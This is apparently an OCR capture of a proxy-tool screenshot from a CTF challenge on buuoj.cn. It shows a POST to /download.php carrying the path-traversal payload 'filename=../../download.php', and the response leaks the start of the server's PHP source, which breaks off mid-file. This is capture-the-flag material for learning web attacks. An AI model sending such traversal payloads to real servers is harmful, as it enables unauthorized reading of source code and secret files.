 Request
Raw Params Headers Hex
POST /download.php HTTP/1.1
Host: 7164fe75-30a6-4038-9b1f-22d03e6907ae.node3.buuoj.cn
Content-Length: 27
Cache-Control: max-age=0
Origin: http://7164fe75-30a6-4038-9b1f-22d03e6907ae.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://7164fe75-30a6-4038-9b1f-22d03e6907ae.node3.buuoj.cn/www.zip
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=ebdb9a895e788cdbaf21a9cc422b867b
Connection: close
filename=../../download.php
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 16 Apr 2020 07:05:23 GMT
Content-Type: application/octet-stream
Content-Length: 612
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Content-Disposition: attachment; filename=download.php
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
<?php
session_start();
if (!isset($_SESSION['login'])) {
header("Location: login.php");
die();
}
if (!isset($_POST['filename'])) {
die();
}